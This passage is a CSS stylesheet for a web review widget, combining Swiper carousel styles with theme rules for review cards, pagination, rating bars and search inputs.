top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:0;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
                #es-carousel .es-box{display:flex;flex-direction:column;justify-content:space-between;box-shadow:0 6px 10px rgba(0,0,0,0.2);overflow:visible;border:0}#es-carousel .es-avatar{margin-bottom:-60px;top:-80px;position:relative;margin-left:0}#es-carousel .es-media{margin-bottom:20px;position:relative}#es-carousel .es-photo{padding-top:100%;background-size:cover;background-position:center;border-radius:0 0 8px 8px}#es-carousel .es-media svg{position:absolute;top:8px;right:8px}#es-carousel .swiper-wrapper{margin-top:80px;margin-bottom:80px}#es-carousel .swiper-container.pagination-bottom{padding-bottom:80px}#es-carousel .swiper-pagination{position:absolute;transition:all .3s ease;align-items:center;z-index:5;left:50%;bottom:10px;transform:translate(-50%,0) !important;width:90%}#es-carousel .swiper-pagination .swiper-pagination-bullet{display:inline-block;width:12px;height:12px;margin:auto 5px;border-radius:50%;cursor:pointer;transition:all .3s ease;opacity:1;background:transparent}#es-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{transition:all .3s ease;border-radius:10px}#es-carousel .swiper-pagination.top-right{left:auto;bottom:auto;right:0;top:0;transform:translate(0)}#es-carousel .swiper-pagination.bottom-left{left:0;bottom:0;transform:translate(0) !important;top:auto}#es-carousel .swiper-pagination.right-bottom{right:100px;bottom:-50px;top:auto;transform:translate(0)}#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}@media(max-width:1024px){.swiper-pagination.bottom-left{bottom:20px}}
                            body{background:none transparent;color:#FFFFFF;width:1px;min-width:100%;*width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px}a{text-decoration:none}button:focus{outline:0}#es-header{margin-bottom:50px}#es-header .es-collect-btn{border-style:solid;margin:30px 0}.es-title{font-size:24px;margin:0 0 5px;font-weight:normal}.es-subtitle{font-size:14px;margin:0;font-weight:normal;color:#FFFFFF}.es-rating-stars{margin-bottom:5px}.es-box{background-color:#0B0C0F;padding:25px;width:100%;border-radius:8px;border:1px solid #48494F;overflow:hidden;position:relative}.es-box:focus{outline:1px solid #fff}.es-table-box{background-color:transparent;padding:25px 0;width:100%;border-bottom:1px solid #48494F}.еs-lightbox-box{background-color:#0B0C0F}#es-vertical{background:#0B0C0F}#es-carousel.es-dark .es-box{border:1px solid #48494F}#es-vertical .es-wrapper{border-bottom:1px solid #48494F}.es-box[onclick]:hover,.es-table-box[onclick]:hover{cursor:pointer;opacity:.8}#es-vertical .f-reviews-block{background-color:#0B0C0F}li:firt-child(:not){padding-top:0}.table-block{display:table;width:100%}.table-cell{vertical-align:middle;display:table-cell;float:none}.border-t{border-top:1px solid #48494F}.border-b{border-bottom:1px solid #48494F}.es-avatar{border-radius:50%;color:#fff;text-align:center;margin-bottom:15px;object-fit:cover;background-position:50%;background-size:cover}.es-avatar div{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.es-avatar-table{height:60px;width:60px}.es-avatar-table img{margin-bottom:0;object-fit:cover}.avatar-36{width:36px;height:36px}.avatar-60{width:60px;height:60px}.avatar-75{width:75px;height:75px}.avatar-100{width:100px;height:100px}.img-60{width:60px;height:60px;font-size:28px}.img-36{width:36px;height:36px;font-size:18px}.img-75{width:75px;height:75px;font-size:40px}.img-100{width:100px;height:100px;font-size:48px;margin-left:calc(50% - 50px)}.es-photo{overflow:hidden}.es-photo img{width:100%;height:auto}.es-username{color:#FFFFFF;font-size:18px;line-height:25px;word-break:break-word;word-wrap:break-word;font-weight:600;margin-bottom:15px}.es-username a,.es-username a:hover,.es-username a:focus .es-username a:active{color:#FFFFFF!important}.es-stars{margin-bottom:15px}.es-location{color:#828282;font-size:12px;letter-spacing:1.12px;display:none}.es-text{line-height:1.5;word-break:break-word;word-wrap:break-word;margin-bottom:20px;color:#FFFFFF}.es-more{cursor:pointer;font-weight:600}.es-more:hover,.es-more:focus{text-decoration:underline}.es-date{font-size:12px;color:#828282;display:inline-block}.es-logo{display:inline-block;margin-right:4px;position:relative;top:6px;background-repeat:no-repeat;width:20px;height:20px;background-size:contain;border-radius:50%}.es-logo svg{width:20px;height:20px}.es-table-footer{margin:20px 0}.es-pagination-button{text-decoration:none;font-size:13px}.es-pagination-button:focus{outline:1px solid #fff}.es-pagination{display:block;margin:20px auto;padding-left:0;text-align:center}.es-pagination>li{display:inline-block;margin:0 0 0 7px}.es-pagination>li:first-child{margin-left:0}.es-pagination>li>a{align-items:center;border:1px solid #48494F;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;color:#828282;cursor:pointer;display:flex;height:30px;justify-content:center;line-height:28px;text-align:center;width:30px;z-index:3}.es-pagination>li>a:hover{border:1px solid #0081FF}.es-pagination>.active>a,.es-pagination>.active>a:hover,.es-pagination>.active>a:focus{color:#000000;background-color:#0081FF;border:1px solid #0081FF}.es-pagination>.disabled>a,.es-pagination>.disabled>a:hover,.es-pagination>.disabled>a:focus{background-color:#000000;border-color:#48494F;color:#828282;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none}.es-load-btn{background-color:#0081FF;border-radius:3px;padding:9px 16px;position:relative;cursor:pointer;text-decoration:none;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:700;line-height:1.5;text-align:center;color:#fff;border:1px solid transparent;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 4px 6px rgba(0,0,0,0.05)}.es-load-btn:hover{opacity:.8}.es-load-btn:focus{outline:1px solid #fff}#f-load-more-btn{text-align:center;margin:20px 0;display:block}#f-loading-more-div{text-align:center;display:none;padding-top:15px;padding-bottom:10px}#f-loading-more-div img{height:40px}.btn-block{width:100%}.es-collect-btn{background-color:#0081FF;border-radius:3px;padding:12px 60px;position:relative;cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:700;line-height:1.5;text-align:center;color:#fff;border:1px solid transparent}.es-collect-btn:hover{opacity:.8}.es-collect-btn:focus{outline:1px solid #fff}.f-next-page{display:none}.es-pagination>li>a.text-white{color:#fff}.es-pagination>li>a.text-black{color:#000}.es-free-link{text-align:center;padding-top:5px;line-height:28.8px;font-size:14px}.es-free-link>img{height:16px;width:16px}.es-free-link>a{color:#0081FF;text-decoration:none;-webkit-transition:color .12s ease-out;transition:color .12s ease-out}.es-verified{display:inline-block;vertical-align:middle;position:relative}.es-popover{display:none;position:absolute;top:0;background:#000000;border:1px solid #48494F;border-radius:6px;left:20px;z-index:1060;width:276px;font-weight:400;word-wrap:break-word;background-color:#000000;padding:3px 10px;font-size:14px}.es-popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.es-filter{padding-top:50px;padding-bottom:50px;text-align:left}.es-filter-cta{text-align:right}.es-bar-stars-div{min-width:calc(100% - 190px);max-width:100%;display:inline-block;float:left;margin-left:30px;overflow:hidden;height:13px;border:.5px solid #48494F;border-radius:8px;margin-top:7px}.es-bar-stars{background-color:#0081FF;border-radius:8px;height:12px}.es-bar-stars-num{display:inline-block;float:left;margin-left:8px;text-align:left;color:#FFFFFF;font-size:12px;line-height:20px;margin-top:3px}.es-index-star-div{display:inline-block;float:left;font-size:12px;overflow:hidden;width:95px;margin-top:6px}.es-filter-row{min-height:17px;margin:0 auto 9px}.es-checkbox{display:block;position:relative;padding-left:20px;margin-bottom:13px;cursor:pointer;font-size:13px;width:13px;float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.es-checkbox input{position:absolute;opacity:0;cursor:pointer}.es-checkmark{position:absolute;top:7px;left:0;height:13px;width:13px;border:.5px solid #48494F;box-sizing:border-box;border-radius:2px}.es-checkmark:focus{border:1px solid #000}.es-checkbox:hover input ~ .es-checkmark{border-color:#0081FF}.es-checkbox input:checked ~ .es-checkmark{background:#0081FF;border:0}.es-checkmark:after{content:"";position:absolute;display:none}.es-checkbox input:checked ~ .es-checkmark:after{display:block}.es-checkbox .es-checkmark:after{left:5.5px;top:2.5px;width:3px;height:6px;border:solid #fff;border-width:0 1px 1px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.input-group .form-control{box-sizing:border-box}.input-group{position:relative}.input-group input.form-control[type="text"],.input-group select.sort-by-select{display:block;width:100%;color:#FFFFFF;font-family:inherit;text-align:left;font-size:12px;padding:8px;border-right:1px solid #48494F;border-top:1px solid #48494F;border-bottom:1px solid #48494F;border-left:0;box-sizing:border-box;background:transparent;height:40px;border-radius:5px;padding-left:15px}.input-group select.sort-by-select{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M12.4032 5.68226C12.2791 5.55823 12.0776 5.55823 11.9536 5.68226L8.00006 9.64349L4.03882 5.68226C3.91479 5.55823 3.71324 5.55823 3.58921 5.68226C3.46518 5.80629 3.46518 6.00784 3.58921 6.13187L7.7675 10.3102C7.82952 10.3722 7.90704 10.4032 7.99231 10.4032C8.06983 10.4032 8.1551 10.3722 8.21712 10.3102L12.3954 6.13187C12.5272 6.00784 12.5272 5.80629 12.4032 5.68226V5.68226Z' fill='black'/></svg>");background-repeat:no-repeat;background-position:90% 10px}::placeholder{color:#828282;opacity:1}:-ms-input-placeholder{color:#828282}::-ms-input-placeholder{color:#828282}.input-group .input-group-btn{display:block;width:40px;position:absolute;top:0;border-radius:50%}.input-group-left .input-group-btn{left:7.5px;margin-right:0}.input-group-right .input-group-btn{right:7.5px;margin-left:0}.input-group-btn button{padding:4px}.es-search-btn{height:40px;width:40px;background-color:transparent;border:1px solid #48494F;border-right:0}.es-search-btn path{fill:#828282}.input-group-left .es-search-btn{border-top-left-radius:5px;border-bottom-left-radius:5px}.input-group-right .es-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.input-group-left input.form-control[type="text"]{width:calc(100% - 40px);margin-left:40px;border-top-left-radius:0;border-bottom-left-radius:0}.es-load-div{text-align:center;display:none;padding-top:100px;padding-bottom:100px}.es-load-div img{height:40px}.es-rating-number{font-size:64px;font-weight:700;line-height:1.2;color:#FFFFFF}.es-reviews-number{color:#FFFFFF}input:focus,button:focus{outline:0}a,a:active{color:#0081FF;text-decoration:none}a:hover,a:focus{cursor:default}a[href]:hover,a[href]:focus{cursor:pointer;opacity:.8}.text-h-underline:hover,.text-h-underline:focus{text-decoration:underline}.text-overflow-hidden{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.font-s10{font-size:10px}.font-s12{font-size:12px}.font-s13{font-size:13px}.font-s14{font-size:14px}.font-w600{font-weight:600}.break-text{word-break:break-all;word-break:break-word;word-wrap:break-word}.full-width{width:100%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}#es-carousel .swiper-pagination .swiper-pagination-bullet{border:1px solid #48494F}#es-carousel .swiper-pagination .swiper-pagination-bullet:hover{border:1px solid #0081FF}#es-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#0081FF;border:1px solid #0081FF}#es-carousel .swiper-pagination.pagination-white .swiper-pagination-bullet{background-color:#000000}#es-carousel .swiper-pagination.pagination-white .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#0081FF}#es-table .f-reviews-block{border-top:1px solid #48494F}#es-page .f-reviews-block>div:first-child>.es-table-box{border-top:1px solid #48494F}.simplebar-scrollbar:before{background:#FFFFFF}.ss-scroll{background:#FFFFFF}[data-type="review-box"]:focus{outline:1px solid #fff}[data-type="review-box-slider"]:focus{border:1px solid #fff}@media screen and (max-width:768px){.input-group select.sort-by-select{margin:2% 0;background-position:98% 10px}.table-cell{display:inline-block}}@media(max-width:576px){.col-full{width:100% !important}.es-popover{width:120px}}
        

.es-title {
    color:  #000000;     font-size: 24px;
}
.es-bar-stars {
    background-color: #0083ff;
}
.es-checkbox:hover input ~ .es-checkmark {
    border-color: #0083ff;
}
.es-checkbox input:checked ~ .es-checkmark {
    background: #0083ff;
}
